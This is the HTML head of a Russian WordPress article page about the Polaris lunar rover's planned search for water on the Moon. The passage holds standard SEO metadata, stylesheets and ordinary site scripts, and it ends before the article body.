

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://hontos.ru/kosmos/lunohod-polaris
body_size: 27384
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU"
	prefix="og: https://ogp.me/ns#"  class="no-js">
<head><style>img.lazy{min-height:1px}</style><link rel="preload" href="http://hontos.ru/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7877942400302801"
     crossorigin="anonymous"></script>

<style type='text/css'>Default CSS Comment</style><title>Луноход Polaris будет искать воду на Луне | Самое интересное</title>

		<!-- All in One SEO 4.3.3 - aioseo.com -->
		<meta name="description" content="Такой возможностью может стать машина Polaris, разрабатываемая компанией Astrobotic Technology. Луноход Polaris будет искать воду на Луне..." />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="keywords" content="луноход polaris" />
		<link rel="canonical" href="http://hontos.ru/kosmos/lunohod-polaris" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.3.3 " />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Самое интересное » Лучшие достопримечательности со всего мира" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Луноход Polaris будет искать воду на Луне | Самое интересное" />
		<meta property="og:description" content="Такой возможностью может стать машина Polaris, разрабатываемая компанией Astrobotic Technology. Луноход Polaris будет искать воду на Луне..." />
		<meta property="og:url" content="http://hontos.ru/kosmos/lunohod-polaris" />
		<meta property="article:published_time" content="2012-10-19T17:50:34+00:00" />
		<meta property="article:modified_time" content="2020-04-13T12:09:52+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Луноход Polaris будет искать воду на Луне | Самое интересное" />
		<meta name="twitter:description" content="Такой возможностью может стать машина Polaris, разрабатываемая компанией Astrobotic Technology. Луноход Polaris будет искать воду на Луне..." />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"http:\/\/hontos.ru\/kosmos\/lunohod-polaris#article","name":"\u041b\u0443\u043d\u043e\u0445\u043e\u0434 Polaris \u0431\u0443\u0434\u0435\u0442 \u0438\u0441\u043a\u0430\u0442\u044c \u0432\u043e\u0434\u0443 \u043d\u0430 \u041b\u0443\u043d\u0435 | \u0421\u0430\u043c\u043e\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u043e\u0435","headline":"\u041b\u0443\u043d\u043e\u0445\u043e\u0434 Polaris \u0431\u0443\u0434\u0435\u0442 \u0438\u0441\u043a\u0430\u0442\u044c \u0432\u043e\u0434\u0443 \u043d\u0430 \u041b\u0443\u043d\u0435","author":{"@id":"http:\/\/hontos.ru\/author\/admin#author"},"publisher":{"@id":"http:\/\/hontos.ru\/#person"},"image":{"@type":"ImageObject","url":"http:\/\/hontos.ru\/wp-content\/uploads\/2012\/10\/25.jpg","width":400,"height":245,"caption":"\u041b\u0443\u043d\u043e\u0445\u043e\u0434 Polaris"},"datePublished":"2012-10-19T17:50:34+04:00","dateModified":"2020-04-13T12:09:52+03:00","inLanguage":"ru-RU","commentCount":2,"mainEntityOfPage":{"@id":"http:\/\/hontos.ru\/kosmos\/lunohod-polaris#webpage"},"isPartOf":{"@id":"http:\/\/hontos.ru\/kosmos\/lunohod-polaris#webpage"},"articleSection":"\u041a\u043e\u0441\u043c\u043e\u0441, \u044d\u043b\u0435\u043a\u0442\u0440\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0430\u043f\u043f\u0430\u0440\u0430\u0442\u044b"},{"@type":"BreadcrumbList","@id":"http:\/\/hontos.ru\/kosmos\/lunohod-polaris#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/hontos.ru\/#listItem","position":1,"item":{"@type":"WebPage","@id":"http:\/\/hontos.ru\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"\u0412\u0441\u0435 \u0441\u0430\u043c\u044b\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0435 \u043d\u0435\u043e\u0431\u044b\u0447\u043d\u044b\u0435 \u0444\u0430\u043a\u0442\u044b, \u043c\u0435\u0441\u0442\u0430 \u0438 \u0441\u043e\u0431\u044b\u0442\u0438\u044f \u0441\u043e \u0432\u0441\u0435\u0433\u043e \u043c\u0438\u0440\u0430","url":"http:\/\/hontos.ru\/"},"nextItem":"http:\/\/hontos.ru\/kosmos\/#listItem"},{"@type":"ListItem","@id":"http:\/\/hontos.ru\/kosmos\/#listItem","position":2,"item":{"@type":"WebPage","@id":"http:\/\/hontos.ru\/kosmos\/","name":"\u041a\u043e\u0441\u043c\u043e\u0441","description":"\u0422\u0430\u043a\u043e\u0439 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c\u044e \u043c\u043e\u0436\u0435\u0442 \u0441\u0442\u0430\u0442\u044c \u043c\u0430\u0448\u0438\u043d\u0430 Polaris, \u0440\u0430\u0437\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u043c\u0430\u044f \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0435\u0439 Astrobotic Technology. \u041b\u0443\u043d\u043e\u0445\u043e\u0434 Polaris \u0431\u0443\u0434\u0435\u0442 \u0438\u0441\u043a\u0430\u0442\u044c \u0432\u043e\u0434\u0443 \u043d\u0430 \u041b\u0443\u043d\u0435...","url":"http:\/\/hontos.ru\/kosmos\/"},"previousItem":"http:\/\/hontos.ru\/#listItem"}]},{"@type":"Person","@id":"http:\/\/hontos.ru\/#person","name":"admin","image":{"@type":"ImageObject","@id":"http:\/\/hontos.ru\/kosmos\/lunohod-polaris#personImage","url":"http:\/\/2.gravatar.com\/avatar\/8128ffeb8402112b1fd460e982538482?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"Person","@id":"http:\/\/hontos.ru\/author\/admin#author","url":"http:\/\/hontos.ru\/author\/admin","name":"admin","image":{"@type":"ImageObject","@id":"http:\/\/hontos.ru\/kosmos\/lunohod-polaris#authorImage","url":"http:\/\/2.gravatar.com\/avatar\/8128ffeb8402112b1fd460e982538482?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"http:\/\/hontos.ru\/kosmos\/lunohod-polaris#webpage","url":"http:\/\/hontos.ru\/kosmos\/lunohod-polaris","name":"\u041b\u0443\u043d\u043e\u0445\u043e\u0434 Polaris \u0431\u0443\u0434\u0435\u0442 \u0438\u0441\u043a\u0430\u0442\u044c \u0432\u043e\u0434\u0443 \u043d\u0430 \u041b\u0443\u043d\u0435 | \u0421\u0430\u043c\u043e\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u043e\u0435","description":"\u0422\u0430\u043a\u043e\u0439 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c\u044e \u043c\u043e\u0436\u0435\u0442 \u0441\u0442\u0430\u0442\u044c \u043c\u0430\u0448\u0438\u043d\u0430 Polaris, \u0440\u0430\u0437\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u043c\u0430\u044f \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0435\u0439 Astrobotic Technology. \u041b\u0443\u043d\u043e\u0445\u043e\u0434 Polaris \u0431\u0443\u0434\u0435\u0442 \u0438\u0441\u043a\u0430\u0442\u044c \u0432\u043e\u0434\u0443 \u043d\u0430 \u041b\u0443\u043d\u0435...","inLanguage":"ru-RU","isPartOf":{"@id":"http:\/\/hontos.ru\/#website"},"breadcrumb":{"@id":"http:\/\/hontos.ru\/kosmos\/lunohod-polaris#breadcrumblist"},"author":{"@id":"http:\/\/hontos.ru\/author\/admin#author"},"creator":{"@id":"http:\/\/hontos.ru\/author\/admin#author"},"image":{"@type":"ImageObject","url":"http:\/\/hontos.ru\/wp-content\/uploads\/2012\/10\/25.jpg","@id":"http:\/\/hontos.ru\/#mainImage","width":400,"height":245,"caption":"\u041b\u0443\u043d\u043e\u0445\u043e\u0434 Polaris"},"primaryImageOfPage":{"@id":"http:\/\/hontos.ru\/kosmos\/lunohod-polaris#mainImage"},"datePublished":"2012-10-19T17:50:34+04:00","dateModified":"2020-04-13T12:09:52+03:00"},{"@type":"WebSite","@id":"http:\/\/hontos.ru\/#website","url":"http:\/\/hontos.ru\/","name":"\u0421\u0430\u043c\u043e\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u043e\u0435","description":"\u041b\u0443\u0447\u0448\u0438\u0435 \u0434\u043e\u0441\u0442\u043e\u043f\u0440\u0438\u043c\u0435\u0447\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u0438 \u0441\u043e \u0432\u0441\u0435\u0433\u043e \u043c\u0438\u0440\u0430","inLanguage":"ru-RU","publisher":{"@id":"http:\/\/hontos.ru\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Самое интересное &raquo; Лента" href="http://hontos.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Самое интересное &raquo; Лента комментариев" href="http://hontos.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Самое интересное &raquo; Лента комментариев к &laquo;Луноход Polaris будет искать воду на Луне&raquo;" href="http://hontos.ru/kosmos/lunohod-polaris/feed" />
<link rel='stylesheet' id='srp-layout-stylesheet-css' href='http://hontos.ru/wp-content/plugins/special-recent-posts/css/layout.css?ver=63349377780cd8d2d2be866aca5b4a83' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='http://hontos.ru/wp-includes/css/dist/block-library/style.min.css?ver=63349377780cd8d2d2be866aca5b4a83' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://hontos.ru/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bwpt-sc-genericons-style-css' href='http://hontos.ru/wp-content/plugins/bwp-shortcodes/genericons/genericons.css?ver=63349377780cd8d2d2be866aca5b4a83' type='text/css' media='all' />
<link rel='stylesheet' id='bwpt-sc-main-style-css' href='http://hontos.ru/wp-content/plugins/bwp-shortcodes/css/bwp-shortcodes-style.css?ver=63349377780cd8d2d2be866aca5b4a83' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='http://hontos.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='rpt_front_style-css' href='http://hontos.ru/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css' href='http://hontos.ru/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='http://hontos.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='http://hontos.ru/wp-content/themes/blogpost2/style.css?ver=63349377780cd8d2d2be866aca5b4a83' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='http://hontos.ru/wp-content/themes/blogpost2-child-theme/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='http://hontos.ru/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='travelpayouts-assets-loader-loader.502052c178d2b15bb98b.css-css' href='http://hontos.ru/wp-content/plugins/travelpayouts/assets/loader.502052c178d2b15bb98b.css?ver=1.1.6' type='text/css' media='all' />
<script type='text/javascript' src='http://hontos.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://hontos.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://hontos.ru/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=2.4.4' id='responsive-lightbox-swipebox-js'></script>
<script type='text/javascript' src='http://hontos.ru/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='http://hontos.ru/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=63349377780cd8d2d2be866aca5b4a83' id='responsive-lightbox-infinite-scroll-js'></script>
<script type='text/javascript' id='responsive-lightbox-js-extra'>
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":"1","animation":"1","hideCloseButtonOnMobile":"0","removeBarsOnMobile":"0","hideBars":"1","hideBarsDelay":"5000","videoMaxWidth":"1080","useSVG":"1","loopAtEnd":"0","woocommerce_gallery":"0","ajaxurl":"http:\/\/hontos.ru\/wp-admin\/admin-ajax.php","nonce":"843222cbf5","preview":"false","postId":"5486","scriptExtension":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://hontos.ru/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.4' id='responsive-lightbox-js'></script>
<link rel="https://api.w.org/" href="http://hontos.ru/wp-json/" /><link rel="alternate" type="application/json" href="http://hontos.ru/wp-json/wp/v2/posts/5486" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://hontos.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://hontos.ru/wp-includes/wlwmanifest.xml" />

<link rel='shortlink' href='http://hontos.ru/?p=5486' />
<link rel="alternate" type="application/json+oembed" href="http://hontos.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhontos.ru%2Fkosmos%2Flunohod-polaris" />
<link rel="alternate" type="text/xml+oembed" href="http://hontos.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhontos.ru%2Fkosmos%2Flunohod-polaris&#038;format=xml" />
			<style>
			#related_posts_thumbnails li{
				border-right: 1px solid #dddddd;
				background-color: #ffffff			}
			#related_posts_thumbnails li:hover{
				background-color: #eeeeee;
			}
			.relpost_content{
				font-size:	12px;
				color: 		#333333;
			}
			.relpost-block-single{
				background-color: #ffffff;
				border-right: 1px solid  #dddddd;
				border-left: 1px solid  #dddddd;
				margin-right: -1px;
			}
			.relpost-block-single:hover{
				background-color: #eeeeee;
			}
		</style>

	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style> .social-bar ul li a:hover{background:red}  .logo h1.site-title a,  .logo span.site-title a{background-image: url('http://hontos.ru/wp-content/uploads/2021/08/XXL1.png'); background-repeat: no-repeat;  width: 290px; height:90px}  a, .side-blok a{color:#333}a:hover, .entry-date a:hover, .side-blok a:hover, .post-col a:hover, .credits a:hover, a#cancel-comment-reply-link, .comments-box .navigation a:hover, h2.post-title a:hover, .tech-info a:hover{color:red}	body{ color:#666666}  .menunav, #mob,  .post-item-5 .date { background:#4d6789} .logo h1 a,  .logo span a{color:#4d6789}   .textlogo h1:after,   .textlogo span:after {background:red} .menunav ul li ul{ top:74px;}.menunav li a,  .sf-sub-indicator:after {   color:#fff} .menunav ul li a:hover, .menunav li a:hover .menu-item-description{color:#fff}  .menu-item-description{color:#fff} .menunav ul li ul li, .menunav ul li ul li ul li{ background:#f9f9f9 } .menunav ul li ul li a,  ul.sub-menu .sf-sub-indicator:after{color:#999} .menunav ul li ul {border:1px solid #e6e6e6; border-top:none} .menunav ul li ul li, .menunav ul li ul li ul li{  border-top:1px solid #e6e6e6} .menunav ul li ul li a:hover, .menunav ul li ul li ul li a:hover{ color:red } .topnavig ul li a, .topnavig .sf-sub-indicator:after,  .toggle-search  {color:#999} .topnavig ul li.menu-item:before {background:#999 }.topnavig ul li a:hover,  .topnavig  .current-menu-item a {color:red}  .side-title:after {background: #e0e0e0}  .post-item-5:hover  .date {background: red}h1, h2, h3, h4, h5, h6, h2.post-title a, h3#reply-title, .comment-title, .related-title {  color:#444} .tech-info, .tech-info a, .entry-date, .entry-date a, .archive-desc, p.site-desc{color:#999}.footer{ background:#f9f9f9}.credits p, .credits a{ color:#666f}.side-title {color:#1d1d1d} a.btn, input[type="submit"].btn, .wpcf7 input[type="submit"], .comment-form input[type="submit"], a.more-link,  .side-blok #searchsubmit{background:#4d6789; color:#ffffff}.btn:hover, input[type="submit"].btn:hover, .wpcf7 input[type="submit"]:hover, .comment-form input[type="submit"]:hover, a.more-link:hover,  .side-blok #searchsubmit:hover{background:red} .wp-pagenavi span.current, .wp-pagenavi a:hover { background:red} @media only screen and (max-width:1000px){ .wp-pagenavi a.nextpostslink,  .wp-pagenavi a.previouspostslink{font-weight:bold; color:#fff; background:red} }      .post-item-1 { margin-bottom: 140px;  float: left;   } .post-item-1-img-wrap{ max-width: 1024px; } @media only screen and (max-width:600px){  .post-item-1 { margin-bottom:  40px}  }  .main-col{ width:71%; float:right;   margin-left: 3%; position: relative;}   @media only screen and (max-width:1024px){.main-col, .right-col {float:left; width: 100%; margin:0 0 30px 0}} .poster {background-image:url(''); background-position: center center; background-repeat: no-repeat;  }</style>
 <link rel="icon" href="http://hontos.ru/wp-content/uploads/2023/03/cropped-hontos-big-32x32.png" sizes="32x32" />
<link rel="icon" href="http://hontos.ru/wp-content/uploads/2023/03/cropped-hontos-big-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://hontos.ru/wp-content/uploads/2023/03/cropped-hontos-big-180x180.png" />
<meta name="msapplication-TileImage" content="http://hontos.ru/wp-content/uploads/2023/03/cropped-hontos-big-270x270.png" />
<!--noptimize--><script data-noptimize="">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"http:\/\/hontos.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
